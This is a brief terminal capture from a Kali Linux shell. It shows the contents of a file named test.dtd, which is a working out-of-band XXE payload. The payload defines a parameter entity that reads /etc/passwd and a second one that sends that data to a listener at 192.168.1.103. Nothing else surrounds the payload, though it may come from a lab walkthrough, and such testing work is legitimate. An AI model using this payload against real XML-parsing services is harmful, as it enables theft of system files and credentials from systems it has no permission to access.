 root@kali:/var/www/html# cat test.dtd
<!ENTITY % p1 SYSTEM "file:///etc/passwd">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.1.103/test.php?con=%p1;'>">
%p2;
root@kali:/var/www/html#